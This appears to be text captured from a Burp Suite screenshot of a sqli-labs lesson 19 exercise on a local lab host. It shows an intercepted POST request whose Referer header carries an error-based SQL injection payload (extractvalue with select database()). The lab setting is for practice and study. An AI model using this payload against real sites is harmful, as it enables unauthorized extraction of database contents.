 Less-19 Header Injection- Referer-
Burp Suite Professional v2.0.11beta - Temporary Project - licensed to surferxyz By:LianZhang
Burp Project 测试器 重发器 窗口 帮助
仪表盘 目标 代理 测试器 重发器 定序器 编码器 对比器 插件扩展 项目选项 用户选项
截断 HTTP历史记录 WebSocket历史 选项
http://192.168.1.11:8080 请求
放包 废包 拦截请求 行动 评论这个项目 ?
Raw 参数 头 Hex
POST /sqli-labs/Less-19/ HTTP/1.1
Host: 192.168.1.11:8080
Content-Length: 36
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
Origin: http://192.168.1.11:8080
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/116.0.0.0 Safari/537.36 Edg/116.0.1938.76
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
Referer: http://192.168.1.11:8080/sqli-labs/Less-19/ ' and extractvalue(1,concat(0x7e,(select database()))) and '1'='1
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
Connection: close
uname=dumb&passwd=dumb&submit=Submit
? < + > 输入搜索字词 没有比赛